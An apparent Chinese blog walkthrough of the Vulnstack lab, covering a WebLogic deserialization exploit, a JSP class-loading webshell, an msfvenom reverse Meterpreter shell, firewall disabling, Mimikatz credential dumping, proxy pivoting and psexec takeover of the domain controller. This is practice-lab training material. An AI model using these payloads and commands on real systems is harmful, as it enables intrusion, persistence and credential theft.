文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

一、环境搭建

- 红日靶场:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/

- 靶机通用密码:1qaz@WSX

192.168.43.201 PC

10.10.10.201 PC

192.168.43.80 WEB

10.10.10.80 WEB

192.168.43.33 kali+CS+MSF

cs客户端 本机win11

1.为三台虚拟机添加网卡

DC在该环境中充当是域控。

三台虚拟机添加VMnet2网卡

2.登录PC服务器,WEB服务器

#web服务器ip地址修改为192.168.43.80

#pc服务器ip地址修改为192.168.43.201

3.启动weblogic

我们在web中,打开

C:\Oracle\Middleware\user_projects\domains\base_domain\bin 路径

使用管理员才能进去administrator/1qaz@WSX

以管理员权限执行setDomainENV、startManageWeblogic、startWeblogic

环境配置到此结束

VMnet2网卡配置

WEB服务器

运行三个脚本

PC服务器

二、外网渗透

信息收集

nmap -sP 192.168.43.0/24

nmap -A -sV -v -O -T4 -sS 192.168.43.80

#发现开启了80,1433,3389,7001

#web访问一波

WEB界面

#发现80端口为空白页面

#7001端口报错,cms为Weblogic

目录扫描

dirsearch -u http://192.168.43.80

#目录爆破也毫无结果

WeblogicScan工具

因为是weblogic的站,直接上工具

kali安装:

git clone https://github.com/rabbitmask/WeblogicScan

启动:

python3 ./WeblogicScan.py -u 192.168.43.80 -p 7001

结果:

存在几个CVE

CVE利用

#百度一波CVE-2019-2725 CVE-2019-2729

#两个CVE均存在

CVE-2019-2729-Exp工具:

git clone https://github.com/ruthlezs/CVE-2019-2729-Exploit

python oracle-weblogic-deserialize.py -u http://192.168.43.80:7001 -c whoami

MSF利用CVE-2019-2725

msfconsole

search cve-2019-2725

use 0

set payload

set target 1 ----windows机器

利用失败 #环境有问题,别的博主都成功了,我们换个思路

MSF利用永恒之蓝

use windows/smb/ms17_010_eternablue

set rhost 192.168.43.80

set lhost 192.168.43.33

run

#发现被360拦截,换个思路继续

上传小马

#利用工具上传小马

java -jar Java反序列化漏洞利用工具V1.7.jar

#获取当前路径

echo %cd%

C:\Oracle\Middleware\user_projects\domains\base_domain

#上传jsp木马

<%!

class U extends ClassLoader {

U(ClassLoader c) {

super(c);

}

public Class g(byte[] b) {

return super.defineClass(b, 0, b.length);

}

}

public byte[] base64Decode(String str) throws Exception {

try {

Class clazz = Class.forName("sun.misc.BASE64Decoder");

return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);

} catch (Exception e) {

Class clazz = Class.forName("java.util.Base64");

Object decoder = clazz.getMethod("getDecoder").invoke(null);

return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);

}

}

%>

<%

String cls = request.getParameter("passwd");

if (cls != null) {

new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);

}

%>

#密码为psswd

蚁剑连接木马

#打开蚁剑连接小马

#蚁剑虚拟终端

#发现我们已经是administrator用户

#关闭win防火墙

netsh advfirewall set allprofiles state off

#查看防火墙配置状态

netsh advfirewall show allprofile state

#虽然是乱码,但我们仍可以看出防火墙已关闭

蚁剑上传大马

#创建后门程序

msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.43.33 LPORT=10888 -f exe -o 233.exe

#开启监听,设置sessions

use exp/multi/handler

set payload windows/x64/meterpreter_reverse_tcp

set lhost 33

set lport 10888

run

#蚁剑上传

MSF监听大马

run

#发现我们只拿到了几十秒的shell,就被杀了

#由于博主无计可施,再加上靶场环境总有些问题

#博主尝试最后一种方法:进程迁移提权

进程迁移

#进程迁移到system权限进程services

#services.exe是微软windows操作系统的一部分。

#用于管理启动和停止服务

#查看进程

ps

--- 496 392 services.exe

--- x64 0 NT AUTHORITY\SYSTEM

--- C:\Windows\system32\services.exe

#进行进程迁移

migrate 496

run killav 关闭杀软 ---没有用

#查看360的进程

taskkill /f /PID 272 ---没用

#得到系统权限,并且用不失联

三、内网渗透

内网信息收集

#利用msf进行信息收集

查看当前域,定位域控

net time /domain

查看当前主机网卡

ipconfig /all

查询域管理员

net group "domain admins" /domain

查看计算机名、全名、用户名、系统版本、工作站、域、登录域

net config Workstation

打印路由信息,查看域网段

route print

查看域内账户

net user /domain

-------------------------------

#利用MSF进行内网信息收集

run post/windows/gather/enum_ad_computers

查看域内成员

run post/windows/gather/enum_domain

查看域控

run post/multi/manage/autoroute

新建路由

use post/windows/gather/arp_scanner

探测内网存活主机

------------------------------

域名:delay.com

域控:dc.de1ay.com [10.10.10.10]

域内主机:DC. WEB.

域内账户:Administrator,de1ay,Guest,krbtgt,mssql

MSF-Kiwi模块

#加载kiwi

load kiwi

#列出所有凭据

creds_all

#使用kiwi抓取明文密码:

kiwi_cmd sekurlsa::logonpasswords

#解析NTML值:161cff084477fe596a5db81874498a24

#发现密码为1qaz@WSX

#得到administrator,mssql,

Hasdump

hashdump

#解密为空

---#因为当系统为win10或2012R2以上时,

---#默认在内存缓存中禁止保存明文密码,密码字段显示为null,

---#需要修改注册表等用户重新登录后才能成功抓取。

四、横向渗透

添加代理

#在MSF的命令执行shell中添加路由

#新建路由

run post/multi/manage/auroute

#查看路由

run autoroute -p

#挂起会话

background



use auxiliary/server/socks_proxy

set srvhost 127.0.0.1

set version 4a

set srvport 1080/9050

run

jobs #执行之后后台会挂起一个jobs

route add 10.10.10.0 255.255.255.0 session_id

vim /etc/proxychains4.conf

socks4 127.0.0.1 1080

socks4 127.0.0.1 9050

扫描内网

proxychains nmap -sT -Pn -sV 10.10.10.10

proxychains nmap -sT -Pn -sV 10.10.10.201

#发现域控和PC都开启了3389端口445端口

#我们可以远程登录

#也可以利用psexec



利用psexec拿下域控

use exp/win/smb/psexec

set payload windows/x64/meterpreter/bind_tcp

set rhost 10.10.10.10

set SMBuser de1ay

set SMBpass 1qaz@WSX

run

#PC机攻击失败

3389拿下PC,域控

kali:

rdesktop 192.168.43.80:3389 #成功

rdesktop 192.168.43.201:3389 #失败

rdesktop 10.10.10.10:3389 #失败

#可以把80当作跳板机,远程登录PC和域控

#CMD远程登录

mstsc /v:10.10.10.10 /f

mstsc /v:10.10.10.201 /f

后续的权限维持,痕迹清理,还请期待一波

5841

5841

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?